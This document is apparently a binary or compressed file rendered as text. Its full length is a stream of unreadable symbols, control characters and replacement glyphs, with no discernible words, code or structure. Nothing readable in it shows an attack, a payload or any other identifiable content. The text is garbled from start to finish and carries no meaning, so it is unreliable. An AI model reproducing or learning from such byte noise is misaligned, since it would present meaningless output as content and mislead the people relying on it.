#R��~f҇��v��5�%@�{���i��C+W���(5��B4��b�G{��W8�����:����a���ʔ�޸��K�;غcb�$�-�N�Ө��=+Ē��<:!��1%��2������2C�&�\�L��з�����V�m�3q��`7�cA�:.�L|���&9ꙣ�ʸ�.��,β��3�����gYU��\�qS���᯸�,�g+����~��'�5��Bl��"�4,(C���۲N����2�&�����vO<���h�M--�y�F���_��,���8�T�����6� 6jO2$�8//�2˼T�7�d�n���U:�/�fn�M9%{S2�3��:8�k��mͣ3��r{����|��:��%�+��j� g��Mam_͡C�T*쀭l��ju6@ ���C��{xahx[~%��<MR���t����cYY�3-�<� �E��I�"i�m��>ژ�,����u����0,Q
��u����6Y�_�a;���_aU�©��fGK���D�M'cu�BZB���}�!+Y�J� :�|�a ����h�:o�F���<-D��QI�EJ�FP�Y_n�w��'pB���d�+�(T�4Djn��v�#*�U�"�}D��x���7��0;��>Z�8��p�����0��!� ��t���'���G��F��}��9C�I,ZqFz'k.�)&~1���V0�(Ga�ۜm����D�x���Ǝ�'�}	S����ʰ�;�iC�2ꏙ��;����ܔLh��_H�UO���郑JC�:
������p�+h(&w)��2X�<� ��+N 5��AA�0�&�O��s��a:�Q�����DA�!B6��4�A*��r�w�(E�H��/'^�6-�	Hvc?(U1G&�"K��E�N�`������,�P��Y��R��Ey̓���TP�,�9`�l�Xڒ~dtnr���P�6ug1.�h?Β>��F%��H�.Lt�[ڒ�G9��/�� �F�/�$,���b������2��~�!V�a�
���K�)��f� �B���M�
��/���a�	�,�nV�Yl[��d(u�\�J2��z�E������:x��#;Y��WV���_�(�,���2�L��Wi&��)�vJO�h��L-�& �I�r+ɠ,3}Sb&[��GM��-Z��[��44��MON[=�Գs9"��d�Y��GQN������_~�Q�� 6��֨�)=Ҧ���5��~�W>�!/~\�UF�a���>�U�-.��4[m���%��	�v��|� �i
NZ$Ň���*�O���Rz1��.������+�`�>Vb��"y���hi�[����G����|�:2�h��C��3�ų�ei6a�R��v�(��YTI��b��@�^�O�S�Y�*��*Q�T7H��<�����Z*+U���Ԟ�=*�����B>z'M��S����	<�j�|� *b]�j�����H¼l��ff9"��X�#�E�-��!�~iRԫH��<�(�=�h�-)�f��"M6���p���6�&E�)��|�����	��򣷗H�1u����5	����3�E'E�U�Q����9LT|s��/7<P�%,�v&�*F��+;�W�����g��	�cT���}�C�1�J�\�+���gZӹ�s�3��(c���E����tәĚ����m���Y�����^iu�7i�΂�J7�K����uJ�?=%3�u�k����]��� �g�r�{C(�{����E#�fJ-މ7N�S܀R�Bjb���〚C�b+"�e�j;��n��N���G�n��������`�r�n�C��Z���)�(��I�bo���JN$"�%�H�gnc7��r��CEX��&)^��h�O<�[V� ��9��vD�lǟrj�&d`�d4�y�$.��J��;�O:F��S6���!�,fP&��D3 )�x�MX�$��}1��1�!�m�&Dbr�)$<g��8�`+^`�͞4�9z$ހ���:�)��#��%�X�ڦJJ�_BX>O�@DI8�#W��8�#X�t0�/t����f��lo���Hb'B�F��FEG�e����	����'*gb��N1@.؃=�q�(+씣9��'�K���(��ۈy�/�$64�_��zj�6d�@|�g�.���|�ce��(�����΢P� 1Ê�%xJ�<��0��6�%:e� Njv*�h���%������8h�Uj��@S8E�� �>���#�L�80��.�)�b��A��Ϭ.A�qYtO���P>B$�g'�	(��K��@�'pn��4	ˍD��%R��l��lg�j�׎%8��Ŕ��J3٤��ޢx�b��H�L$��.e�͐Ȏe�܆#��$�2�}^�#Tj6N��\3��_0B��-�H�7�I$4B�)8B1�F9 ��?L;��U�#Y�,��zQp)>� ����l�� �(F��Ld��v>�p�1e/=	����,��$���L�,db��h�K�,5Vi`��!�l�'����"8�"��*@���B�-�.4fu�b�bj�0"2C���:S���� �3�#��f�fs�' ��Y����2����|Ó�8�c;��͠C�����hEӎ?�28ހ�3�f�e�cBa1f�8��&�?B�<�҆={P$g�/cOY��Hb%��"�h�T����6�O�餈r�(l�5�3%r�@�Ȋ�H�����b�'dL/t���yܢ��di��X�"��S�!�<30���g�#�fke�Sh^Dƀ+�Db5��Y^�o'Y.bD\#�b�@d��FT>��� �
�_�@�B+�CLe�T���j<�� `�&�#(]��� ;�qR���O�'�k����HAӳ��3�@�h�&bO��s,��Ej#F�H6��z��%�Q$Ҳ�r����,�ҵ�ca�J�0��d��$
�~pD��x��ٰ�ꒇJP�7b�o��Sh�N��2���`��R�2d
�@���(iiH��iu�� ����&V*Fl7�d1bS�F;�o?F/ߤ��H/ີ��ë�#�2\�j*_��V����nƔ �|/��b����$A`�r訯��LL�4E��4��qO�E)FB����
6�t6�(��O[����_�h�� _|�X,�*zt����bO�1�" G��\��R�_�bj�	��W(Ð��Nj�ex�gc��	�AZ�G��� X%*��9 �_6�,u�,��L6q�&����8�[Ͱ�T�*��H��	
�a)ヂ!4�� �`|q�+W6�;�@�l�ʥ��~�R�4+��_����=jo�l�0�������b��Ʊ,�dMQ�p�K)̢%�FM�vR��^(R�D�,�t,k�2c��x؂�q#��A���ߤ�:~���<(cn��E��c#��`Ovf=i#��S~_i'j�l>��(����U�79���#������:#lu%<|q9�K���� \��<\����;O�?!���Mm�*�dy��JS_�QPH��t&9M;E+_�>�F��drb�fM7+=���FVHx���P��1�v�JX�w�$f�	�u�BV��y�̶���g�x|�� D����XB{����-v��͠"	k���^�$f�' D[�T�����Hd�����۴�3�u<@!��Ѽ���jn��~�z�⁷�}t���&Ht�-Y�+8�@�d���Ĝl�$�E��?]D�h�5|�O���X�&��?.++�R*9`��zH�\�mI�peav�a�-^�O��O�����ٶ�Nys+��m�9�6Br�p��\8kO�b'�����TN>IFh<g���|���@T� 9���+U���Y������{�������b$�E ����i��+N�������%诘b��R��®��B�'��@;,)�D	���U`2�c�8�`�q-�X��cy�B.����v��"�Lw���<�2:�{`U��UA�2�C�97KB�
p�d�\��fowi1�E�^�F��,Gl���Nl܀˖H*�Yc�b	;���Z���������<AD���a�b^@DG&Q*V,w�(HNu�u��@��.W���m�^�,�'N$gQd���5��u�h��×����`(`��RY�9X���gxx���PC	2.`Mh��l'��4S3l�{ʎۤyMhK2�k� 0�Ks����<E�)�����2����dF��s��d��i�?"�*�7v�HT����M�w< ��@<.�.��@��@�ɣ��@p��m�,U"�a�6���j�&DYċ�`��_Z"���&�巻 L��]�q�RITN�pc���
cc's�A�	�7���MS�y�6�H`cB5.D��;�K&�7E��ʧ�)�����/*J���4��Y��XdD��tT&��R���Y@��O{��n�:��L��y�z�ծ?����@��}�{�]�
%�P�q}����E�j����^��+��N�Y��&L`G�@�+Vma����VKؖȓwN^� i�]���z���$0+��)k���ߖcCJ�h�HT��J��yF�8r*~�"��:�9۪��u��0t�pp$���!5bS�P	+��ͣ�Ie�gw/Z�/�u���R�*�� l8�Co���-�XP�)�B!B�<B!������!\��&�XG���0�,���� L�nY��=��n?:�-Ek�(0���)��2�~�U���%x�O)�YjS:�vn9_�H��O������[zw�� ���ؠh�4;�:�X�dhkK�2*2�x�V3��8�W� b߾{����'!>9��)t�_{Y���	N0v��OB����G�KJ�,��4���(�Y��Ǣ&�z������OD1���I��f�p��LTE\��S#������;���ˁd��KV��1��䧲Kג]ώ����>�{���p/�~{:�W��=�
�ݓ�8�b�'L�So����q���ˮ)��ۧ/5ܺ*�u�v buN��t�E�u�;����'Ϭ ���.���j��>+��G�3]���ۭP�N��j�afң���ͥ1*!��cF��ۿ�x�cz���4$(�>���I���%&�#)��z��DO�a�c�i'�v�[������ NՑOՓ�n>��a���O'��W`X�V^���f�h�tX��W��$�A�=ZZ(���Aj�%�>��SZ�VFVOA.�H a.�H�=6��%��@
�"��$���n&vOg�%��Z���^y�ZjtɵJ-��qpG�=pw\q��=�M�c�!ԖA,�u(w�Y�udP�]w����t��$>'8�BG��Q]��|��#�|	�O}d�?�4Y���S�a)��D
 ���M:�lN���hb�d�r�m��o��'���O���S�i�1�L��^x���}x1���p�����c����Ad��gZg�u�Wfu���dI�X?/��`'4�C�(��d ���d6Tƛ?��OA?J��p�gh)2k���a��)T=A�aϜ���n,goqq`����-g�\.�*?����ӵ�juࡡ�K�(A�G�)U,Q�iķ?�e�M��=M��I�D�^VR��>a���8�D��$zHQ��k���1�L[�s�?��wވ���b�sf1��AFo�)еn�rm)�s�����SFAEo��46�k�FrW[b�(h��������a�W�^!ҩ����"Bq��F����V�e�+ra�>L�:�(?9���T�nQ�RĉåpW��m�u.AZ�l՝Wm�u�u��[Ml0�8���,	=(YKI���b����U{�p!��T��XCb����mX���@%�'~�5t ��
Y���LN���8�*
Q����f"��B��R3�@r�����jchɓA��?�p5B\b�%�E,�;_�����I2p�N8���H�O�2��Ő^bZi�4���$��I^.#31�/BA Ony�:��3.A[���Լ�U',�vf���M6��3/���np<�!�Uq��!c9I��T��P��"�MFW;��q�t��Ƃ��	8���y�4)ݑQ8y�����Q�I���P����ܗ$i��)/v��
E@�mɃ
�b
�}�e(y�a��"K-/��٣ܴ�NQ=��ܠ��hr_�� X�܃�l�^��sa�_J{»��29V��R��Sb����L3�-I����~E.�,�#�bA�l�	�sPP�=Ĕ.�$@�>��+\8!�h*E���t���&w9�l�G�⤊s���9q���І�ZRk�����6䨒�C���H&~�IIڞV��m�5Z2�c S���F���"X�JFY�e�nV���
\�uM�F�A5JrHk!�"���#Ta�a��1�-�nO�[8Yk��Q�0�ê�<ޱV_v&kD�4\R�#�H]�W3p{@B�����Qه�A���p5����#�)�$���@y���n�7��f{E�� ��9_hOS��@�2�i��ѳ/�tfP
��,Ơ�5�1$1eQ�Q�Ĵy4��QIAsL=p꾿�w��
�\��^Q�� �sZ�$¹+F��x���UX/ғ�����e�8�2�~궺Eg���բ�S7�,�,��|�*8����ā�pth;�~�oa��*<D�!�[�ɏ9=|5;�^!YȔ��.w�d�[8
[oǭ��3>?>�Y���,�Fm�$��=��!�[��V�[�(uO�ғVǴ_B�ifI�l�^Y&� ��GMt	X�B/�q�p���֭��OI�r�l9	Q�������lY�¹ h��=frsR��bS;�zt2�)�&�����Hz>B�{ѳS9�F�E���$��,�1q�#
�1'�Y��Dh��� �:�ēc�����>;����b�}��F.��l�|˟��j��l���y��ڗ6zv�����>e��(e�o*��$_�G������D�pZF	�A���_�H�us5]+��v�3��~�[ fdjju�n�U%�ǎnE��Y�.G+���^���Z�{X+EښLj^?�>3��pF�ɫ�J+Mdy�N��� �����o"���o8�HiD#eON2�ї��֓Z��U�MYz����a�f�K&!�4(�>Փ2}"�3�|�=�ag��gO��)��Y��x#�o�Rhq��%sAbq�$�A���2�uy*C*DVs��šK��W�$v#��hɤh�i��L� &87uS�EON�'c�28,`�K��q/�F`��9QW8A�c;��m4\�G�t	�&!�D���%��u<�]y�.	�;��
�A�X6��p4^���I��0!>�+2\w��$�%�'D1�ҥX�G�(h�P�%c�FP:��%�.�!�x�m�Tv39D�	aR��yA5�U"H(q�uV�5L����_Б71r�c-�O&�Y���r�ъ5�A�AS&�sFPC��Ǝ_|7�>շ$R9yw �&XQ���r�r��J��$�$b a��e�q�7�n�F��) y�`�i�_��'�c' 2%��H��B��؆Ԉ7Ӑo���D�v|.�M4�!�6�P��%
T��4\SR&e�B�21cD���DU��(t�q��_(��zǴu����s�#.=�{����o1wCN�i$R<�p:�NX�-�VN�R�Ď��ru�AMOU��a/id�ű'X����~Dilb9�'h�3h�Q�Q��(��љ�Yi��h%��$\�=�nl�.^a('�c,a%��TB�2��(�X.�cHȘ:��<3AeG'R�T�,d9��A�7^to�f�I��X7r�_��6*�6)fit�M�7�/FO�!`qRT��Pl�>{B[H{F�9O�C�W�,�X�h��:p!D����b�s�I��]_�-*cpI�u�59��e1�?�G��Y3~�Sq��^EpuQ_��k���w���R����
pfQ�&�o�#]�ru�AWpzFI�xK�t�g��y�2r���>�XMHO�q�a+��qȴhx������V5A'@~d$k��C'�tK!]-F�\�AM{jX7t�d`<,�Uk�K���N�e��S?��ѳu���6ơj���4�S�4&Z�p{A����� �g��B�a@[w�	 ^��3&}N4t$�V):u5�`M39OZZ~��E�K7�Bje{�gw��Pq[�+�%�!B@�*��f�E�ǎ�b]�bO��$��BoZ��s�O��Vn�JhO}sP0��&�'�T�V��n���d�AQ�3YW�\gc{���Yr#΁lƆ~�j�.�5�dvvmr�(�z(��6pᖣzumEE>ua$r��e]$�IXX8�P�Xi�I=G�s/��}�aB�v�D6	�'1�1mc��ꕲ�^{gy"bF�quH`��
+}��V���c;�IO��}�"|�yiM{�?`a���;�"@J%1���u�]��˹6��9%�u��*��5'�0EdU�<!8n�A�)!w!�%�V=��n`���=���GSbh��Y���������q�w:�N{u )F3,��Ѽ�7#3�o�_̨�����bYP"6$!s:�d;ak65�l�t/��a�O�a���8��s��)5_���n�uK����)_���;Z�+Z!��j�D����l�b6|r�a2�$�Be_m��������4�P9E91-�xKe3�;lopkOCW~B5(A�$��	�*R)fsF�' �2hs�K��n�!�Y%L��z��e�+E!��B��)�uCkv�d�g���1Ɓ/�AA�%���H�8��`��r?�G&>v�aK�H%�P�S�*k�rQ���$MFc$F��b�*S��,��>��^U��(@G(q'�#�@c����n���o��T@fr����^� �Z�J vĥ��/����)��kF�@q�?C=�a�z���_xc+Hrzy3G�t�N�+p+�'�.���օ_8��Ƽ�!/��k��a<fŰ�r���.8VZ1�K=�|�#���������*���{�sm�&�4�w(r�Qq!���@_Eu��au�ϩ?�Az��K���rg�[�4 ?�^I|Ww���a�!�'��Ŏ���3ڻ!�a_��iٱ�����'�9A�酠�VRdXI[u�E������z��l)'`�|SPT8��!Sb�U=&N�ѡ�:��|���S�Lѓ,9���q>w2'%�[yr�[RHw�q�L�%c���g6x�%*d+4n_���9J &�71�/Y<�S#a^ۂ��n2�cHB4�b�B��_ǤՒ���B��,�9�s��b�M��a��֖b�w���\�F�j�����M<��{��)��	u9zu\̍Gŷ��rp��K�+�$^���J2����:�+��
">�l-�
�!��(,��8�j��;�4�e_����p;8fp���V�"���aP)zA�n�ѳ2rDU�&�w=E$�X�B�'����[=J�ۿ�)�)מj�jYp<Y�5�}��}�� �B���@��l����E�p�１���6�JM��S^�؏Z��5ֹ���:�]���$��54��!�ns1^�B���Ӭ � 
P%��XU_M"�un����ܻ��"�}��Fn�"?./*Ԫ���Q#�;��k������!f��Ae�ӯ�tY�Ne�Mz{<p <?�O�As���r�QA��Gn������5\�F
�N��JgQ-C}�N�:���=���S����Kĕb��\��}�$c���uA�r��Xsrg��"A�n_aۇ������JE�Jf�s�n/�>�,��j��!��}zy���PkhH��ŋ���$�9.��@|ꊒrQ���a��ǽ�������>�S�]�F�F�-�>���l̛�n�n��QAd"�䑮�ϱ�:�K�Zcj�2���HQ
h2g n�m*S�fOx2��'=:-����z2*���[p]4�����}�G������)���<�n�:�s��o�W[]��{�iެ$�k~��)�s�at]Ͻ��G�;�,a~�F�qW]��\�����3��G�9e|5�G�n�b^���}�.� ����cB\�H ѯN�-���+s��޽}h�O>7P�@q�{��W_A|Ml�E��.�\�q�o�D2V���gSb?'P�e���=�m��S�ў�-��qyZ�|Y�B�fS{Y�Y
��	��v�W�j=�l;&%��_�~� �����M�0�yy�R��}���ۇ�EON�Aaq�^\8�Y����2��\���:�U����6�Z��~�[�v�ڴU�a���j�W�Y¸��%���64N�a�Ǚ�6M�x=~խ_Ǟ]fv��[/��x~����zx�����3�,�����;s�_�ś˖l�$�L��-�;C��\�ˊ���)0+`�|�Q���?z�1*.�lÇ��
�*ŧ@��+��G�~��j$�r�#{8rc�����b�4�:���t)=�����0�'F���`G{6��Ϫ*��^c��2όm55e;s��r�5�<�j�8:�
�[��!�2Ƞ�LL�j�N;��n�E]�;'��G����μ~��Lë�<��q������(�p!���H�XQ�G��{\Z0�&�6�	��¦b��R�8���cdJ+�S�q{j�����Cs�8ot�-�Ț��k����K0�6=�8����R�7f�Ni�|͵��<�L�.���t�-�9�:�z��9 �QuP�r���$�QH�T�H#UOe�D��I�*m���3�,�P�.�����$7eu�3���ט�%C��}�	�as���} �Q	}�z�'�pc)7�z���I*/YD�)�~..���ܜ반 T��G�����]�%r0B��i���0j�J�����:b3�C3a��;-P�	f�D��jFU�l�p��O�>�3�F6� �c�����
3o�����N�g>=N=5K*����"+�Jr��.��b�]Yr�A�uɌ���	0�l2����e��˺"���x.质�6T��&�Dz�AN����l�bI��r�1��	f/9Y���{�1���R����0o�#��`ӏ|��f��G>�w�{�p�*\j��:M�)
�XZ��=��8�����:{\�w�y���2E�:��b��X�>�c�w��1}� �X�z|����wA�D(qG�ZL�`����X��׼�!�\f�˓�x�e�"&�2��J�s�f9�q��0��(|�� M0�>��D&*y�=NИ�(�^ٖ��B��f�d!���J��56���TK�f$P��= ��-�v{���h�,�
8�HE�pSe,��ة嵧R�[O/�V��H�B�&@��#?��Մ\�N^�8R�CJ�>����RF��`�S�2� G��p��$��%IO������e^4����ӏUBA	U�Ҝ�r�t7�r�����b�F�R��kk�f�����pF�9$1![x�ItT�Dm�Q��X�3��P��	g�6����$-4���������%�8�Ũ�MH/�4�ӌ5Ž�H�̇�F��1�����b��|t�UJ9ȴ���gI�҂eY<+I�L�W�%ua	�kx�J�4���j`������NG�ٰ.gK��T�R��nz��W�ؑ�v�;Q�bu�k]+������)*�\*=�++=���}��2���XA^=H���b��PB���˂�X��e�O˚�W�a%XjPk@��`aI�)% g�QU`�C"~�������A���� �PdϝI�8�i/�a�J�S���x/Ÿ5ǁ�0�Y�q�BKQ����I��\���z�v�5�v�;�S$�3����S��T_����,%od	��G��;��YdH�Sѫ�k�p��e S�6ԣB~�l����D�$kЃ��=�`��494 F�XC����5�a0�i��;�`kh�����#��A�]��W�z;�f��jdb��� �
@y��؀i��y(��� �<�Ӟ�"Ω�F�����ĸ�}��M��*'���e{��s�d��\�FS�.v��W�\Q�զ��(�L%Rf�/zv9F�&&l�uVW5A��W�y���(�H}�I�S����Je1�@�\�!�>����ð�Pi=@��<���-\,���k��De@;!!`H� ��� k�A����/�^�8�'�� P-�/McC�����C���k�;ۖ�� �Y�y�0�����oS:����0Ӥh$��w�JR����$;�Z�A�����]���~ ܊Z���E�[��f�P?z��g}���rNG�gR�A%��S�N"�0��w�
E�
sx~�砏;x�d�yM�o}/�|��'|�sIg`ӛu���_�z%`vx��Y�u�_Gǿ� r�L`����cÃlÃ$���g�����6p��s#�}�66�6�sj6 7T�!���B�B���"�@�}S��p�kqk	�� +/���<�Ȯ'"8�S�-B��:��B��	z��h&�p�� 9�k�	��@vٯ-��y����~��ay FS��Q�4�9/��;� �5I�CH38̉��`I��P� ���5V�:�[�Z�/�Q�= �]��5���?��O����<�R�a�z;!�6Q�Q���s ~X�����*�s�	�EM/���\r6az-���1	��A���h
x;!�"��)�j�F�F������F l�HQ��%&40z`
�2�{���
�i=c���$� �\aTc�}�����˘"�iC5�>�sC�S0���냾��)��x�Ѓ�_���>�A�4Hc�?�8:X[�V`�K�:�p?RہH}�K�Qk�S�O� �	ȁ/����U�^���#H��\� �J��|@��c�<P#�Z�;<( !�P9/�R�^�;a".�*�Z
���`�b
rk��k��+�F��*�2o���13�0:�w��R`��9
����	��K�&�@������2�Q����p,��#� ɇ����0B�C8$�fX�H�����{��:�:� Y�0�5H����P���1���(+��Kd�H0�}���C6,`�~ j˶E�%�����T�J�EH�F�Z$�W �S�E��;~���R��	�� �^����I��E��F�L��F���
-�q�P\���9M���e2��H� K��/R�����J����h"�ዜ �	���>�>߄��9f ���4mȹ]Ú��XЃ�T����\����B<�5���Q�5�D��X;(�L( @@�;Q���<��ʥJ�;^���?m[� +��;7[`8��O��%v3����I��!��̡2��*��������͇'�PQL'R�]0Ն���y�����9���衞��B)2�I�]A�9�a�����̌�m"(�q�a�Q8�0��K� ЃQ��:�ߜD�9\�J�4G�^�56 ����c��K\D8-}�R#�`ض X1���p@<Є����T�ˇsc�X��-:̃M�TR�����T@M��[��ȱ$��霃��;mOv[<�d��l�AUk���.
u8񲔘1B�C �����B���P �� :Z��w�z��\99C���2���:�������ͬ��H��5xYi҆� ��5P2P��d�AX��{�5;@�D5JĀG䇙\6X�ꐀ�� Ȅ�-�p��M@й��n��	��ɇ�J;��j� ���|X_��^�\rP �gK�֭1¤�0�Y]JB�M�qҔ�2@�T��F�5��5�P�.����!�PG۳78텋���7��78�MBF�����虻�(��3�@��H(����߾��#?��cX?�WH �>��뇛�HH���5I[��PKĤR˵��3�=�?`	PS<���<Q*g����J<��<B�X6����J?�FN��^l�Cm��\a�Y���T_r�M)�gkO3��TC0B�U�N���	=� �{��XZ�� ʂ2��M
y���}7 ߍ�U�U�2p�zGJ_�����h��x�-�ۧ�qr%��ԀK���$�CJ���I��dG��$�`R[ \Q���K��}5m:���6kkb4����cA�"0�U���s��O������0���uf�5 ֔L�`��)���MT$S@_�uz!j]v+�+/(*Bԫ ���w&�yP>8
���vꈳ�6N��X��U9�^�f��=Z-Q3��Yj�z�A^ǣXV�)>��#}�'��WD�ɒ\�	/@�:���C=�`+@���&� Q;�}8�PK�>�Q�^?�	`��=~��i˃ʥfO��i���
xf?Xj;(�}���f�����Ƙ�L%ޢ
���1�PY�eˡ:*�`7�K���1ܭD�%�����Y�x�̢�K^�G1k1�����d��i����vl{x�_8_���ˮUtAFɐ_u��*����I�՜��8H����H��P�d2�i�K�b!��P��\+էU&5S� �5_[	5?@�WζB(�p�l�6\����Fā^��h�[��i��T��� �FP9BPi�k�L�k�=�q�\ ��|Tr�-��]�d�m.b��ݼ3��jUm�!�ن0f��0����p��賀�z�ˀ.Z�%�٤�p�80�*�'t�x��G]�=j����"ɠ�҇hS�v��~m�8i�� ��KX�gh~���<I}�Fd@{%5�K�}����=�˃$��U�H����j����5O��h~ v�JH�w>U�g_�s��@t�a��Jq!�2G��M�eө���n�"�V;c� o�p�T�z�i�C�����F�w��X#��� x��iu5Ӓ�����e����(�Ș�cV��5?����3�e�� ���AD�5@}�5�}�5}� J��'p�8�M�(�N��E �	��ȇضBhXE��}罻6	�ƾ���o�6H�@o��F0�1\BB�����-�
F��G5X�-P�q�sY�2��1�iK#���Exu�!N��u��(�fI���*���ͤ����PZX7�������ge:�����Ȍ.�9�1����:�Z� A�	� ��9S;v�R|uv=�IM���1��H@�Lԇ"��P1���H��5�ƑV[St(�(Qă��O�A������xgW�n������O=½�Y�߭��s\�D�1�Б�l�1aŃ���N�$nt�G�s��,���&�| �_�{Ȑ�a�JE�m�G��z�d�y<ɝ}+�~�I��a�����q�A��\C��8i|�I��\�v�7�{��D�	/X�Q�9Oh�?��QC�H�K����(Oă8��A<���K�������!l��&�È�-���N6$U��r��~S�C�2�̖0[���O@���h���S�P�F}�4i�~��8��Ӫ>c��O��}=S��I�k�|ei��ѦJ�+� � bG~馄�h٠1{���Ԫ�-�V�XA=č�٫Yr�2� _�|�',赡��	�N���������zO+m~�l�K����5�����Ć7�F���Gyr޻e�3@� =kzo��h͎�	l냴�v����zo�;A&$ea �yT����EA*i{t�p<<T�V`̴N�d��WY,�$S�j�D�Lai��_G5�WJ%�G�X�TYpQϊ!��R���Z?YXSY2�5�Lty�[Yؑ[AŅ�XJ���>�֘=�E�d[HV�k�MV�a���BiJ��٘���@�\ȄO'�q�a<Y'?lu[�`@�p��@���P���s[ok��(n}.J�u�kh��m���D��l��ӏ-L�I!Շ�H0l��"Ù$�]��p�?��U>��4�H3p5��/�T��d��P:">̺c�$*���Y�dSQ	F�7��l������b��V6q$?sʹ��%9�ж��sO��ك�b��ZR6�d�AA&�yVZh�}Ƃ=�Տ=��K�=��%�(�b@�V{j�'?~���mhr�s;GB	��UR�.J^#��sF�����x,�B�-��5F�u�Ea?~L=���-݈c�<��S>� ��sw[�W���=���Qu����K#�iI#��B��5�L��6NKzebU�z9Y����edD��=�����F�C�?�����'rB=��C�,`�n(��A�]�2���Fy��s%Hʛ�p �>��S�l0��n�[�=Yԓ�5��~���p_?d9B8�Ć��.�� �V���pY=ʑ�����E(���X�Ս)O�k�!�U�[a�[�������+��Z[v�zM�.���M.ǶA�G}�ֶ �:d!2A����9�Cv��Xh&�D��&x�	Q�:���%� !�"���V�w�|�]��" ��D<�jZID*!Dx�!޳�=ՁAx����$,�#�`� , �H"���8�.[�&�I�p^���"&Q?��\7���RH�i=p��t ی��-�)����S�fm��CO��iB�Yb�p(��KV$��q+��[��#��,3����Ҫ���D(A�B��(%#�jh���d&�������f�t�5��$�����y���2���6}��42�Te,#�dƏ14���ʴF�ȱ-v)R�"M�PBxq��X�.��I-�	�(��$I�4aU���v0[臸VT�|�
F#2ѿ����3'b�Q�D�;��+HsW��+�Ad��`I����"r
.��V��`��<E��MN��*��"��0'�jJ�{L+� (c#<�!ԱZY�>��'��T��e(��!�4i=	��k҉��p�V�
�I�F.�1bIؒ���t�3�P�7��C}T�B��ר�
�-7dK�=Q�		Lg��*�Dm 5b. ըqa�aW4Rֲ��@���p���L��Jbg@S&�A��y��	�B��x�N���`7�7��5���W.KY2���۬>Է�:}J6m&L��-Td��YGz�����:)�ꂠs��&J��IۜbׂU�P�-�cQ����V"/spG	� L��J��DI����VA�Dٹ�b�5e8��p7�+<`]�� ��&��Q�E!��3����8ϹƓ4�8�[�KEz,�{=� �� y��P,�6�O��)T.{+@A5��j���YOA���DF�f�_�����T�a�K_�[�1�Tn'jr.�(rP.���-7���Q���5��b��)�}�ڹk�O�^#�k���HD����L�.�ژY�"߻�#����\k���5J��=�j^��i�C�]�o+E�棜U�cB�HK4`�^���U�i]V��JclF����ĕ+�>&ҏ�t9���W˨z[�-ܯy�S7�TA�Q�A��[i2��ُ}ɒ��u[�a�\��b�����Zͼ���k���z�e+w)P�O�r&L��Xi� 3��ہ4p�I�lu��֏. �\���DE���]:x�e�e+|'�B�)ۖ/]�+6�jB�����͚��׶�V�����)@���N�y�K�opS6�b	��'�\��m6E��c�H�X�\yߥ�kf�F�gG�>�+0��o8��?1ҐɮsM�X଑�@iJ����6g���IYD���.Z�QV�O��c3��{�rdr4�֍�5���`�U3�5�LdY�՞���������^��TO�.p}���1IQ�E� D��MT�\�ٍWD7݈=�U�x�vu�|ٱ���O%I��>�;��>��i|��it��A�8��ZEY��J�����q%UŉLbٝPX�f�I�T���C��������x�KX���	&�`lP�a	�����i��P`S��T��% vUE_�aKDٲpN��M�Ր���L�^�,IyćĐ�j�`a�k�[}�	��(�ƕ�h�	�W ����-2�O�9Y[%>ȁPX�)���C���x������ȋ��S�\6��M����1a��&ٷ�MF? �P���#���O ���M� U�����<2I��^��˶YS2� ��!�Q?�A5����	엘��(���`��X�����M��5^��a��I9�.���]�T<\l4��U=<�Ն���H��F�E4���aV����	]!��0Px`��Q����˩cʁP�l�uau�`�!XP���#?��Y���������]Y	Syy��Z�|��A��aL���	 �ʗ���������A!?��D�b��.r\J�����h!"��t��K4c-6f��J���ӄ�a�U�"��Q�R��D��P�%��\Q���TN�%b��|b�HUJ����PU���Ҕ��bc��������}S3Ŗ-����q��۝��Ѓ�L��(�P�k���Q#V�->&~��M�z_Jtd��S���5f套ҕ�����#k������#QئU����` Z�x	�%��u�	��-��(ಉoe��P��D���4��쵔=�]�ŕG8�=�d7F�З���_��)�[[r��� �D<e�ГB��Y��i]A}�S�_���I�'�1�X m��x��Eg�Ԉ@K��BeO��Q���R?�\|�9�؋@ŉ���\��,�\#� L	�Ѡm�%y�DVT��.'rUX�D�j[��������;�ӻ1�Ǒf>���} \=���]X)��Ij�FNҨ�W�d����sᐎ���(����u�PiK�*�Q �Y�)�j_ ƔQ��C/�ȸ
p픳#6�L�M8[۬��cm��Bn���ج�
��G��>��􅉞��_�bz�ט���1"��b�j�v�j��b���[h�����HN�ᅧNY�S�A�Y����i���#ލ`��F��(O�
WQ	U��%��Ϋ�S=���Q���k�8�p��#R��ġ�]ȼ�x���垩���W7�PJ$�]�	���y�U}�Յ�M�VY��~�hB�>�ƺV��'d:&z�3n�|�!Υ���Ya?j6>kl���g �P�^��FUW�=ȴȰ�n&�-i��z�S���2��)��^B�,TQj�`-���RzѪ���O���D��]��~��_���dE[�\���X�t�~����*'��$�cj�Fx/�=�ǒ�3����Xx%{6��@P���:�^�9W�n��!��&��cU
*U��qE�J�n�]�	ڀ"�}�81 R�^����ϩk��#%�D��ᅚ�VZXw�K��eh�]*��<f�`�Ѩm	:�	F�W�f�V����maU�4���d~�=�,�T��W���ڜ R�nk�R�X����aqR[:�TH�ov��������=��[���l��Е,1*��h�ӫ�m]'��c�����h��x�bh��g�Iٝ` ��a�zHYͪ�Y)����5��rl�:&��Ru֭���6-u�DաB����SKM+R^� j,����^/s����k��b�T��ı�&�.����T^n���"n��am
��T���]�Yt��>���ԃ�jS<���V���OIQ����i�:�I^_I�D"�y!�I��e�Q�+�n�Z�q�x��BY��1�{-W":����K`Iϱ2k.�"��咏spME�լᰝO���m�y��T����!�ܫ�s\խ&��ܾ3��h��W���~��	�Ď�K�f�G a�Yc1R�VF�s?��k�>�\�*�B��%����V�P�VV�hAn#�H�����	�"�.�r��a�pI�:R���) ��F'RTe/�T� �+Z�H�4o�+���Z��z:�})�	�[�$Q����̎��j�	���v��@���I�[3�2f7U�H��#6oDs�nmNN(K۴�]�����93��a��q� o� �1���T�tR��L0/
Mv�z+d�4N�⫺�K�߀�RqNkj�PG&
r� �&y�D��u�5o_(�F�\L=�T�I����G�l�����E�"�z�/	�'��ɫY����F����&�#"�f��Ieph �0*:�kl�r�lO̜LO�U>%���4'����29bFw� �ċEY��I�=���fr��K��D�Ng�g$�7+�S`v5�p+:N]�!�r�j孈�5tåAwȎd����#�=�&�Z�-�p����0��� ��y���I6��\S�Zz#VA���t���ԍs&$��Ѝq'Kݘ�W"�[w�5�D!`Rd�ЃS%��r��bb�f箦Y�#�/��d�Y�Z�>^���ub�|�1���0%j/��5��/*��.!��Lg3����c����oٶ�O���$��7���D{󐌐��8Y�9�K��f�Fh�[]�b2�=@k9OQ��$I
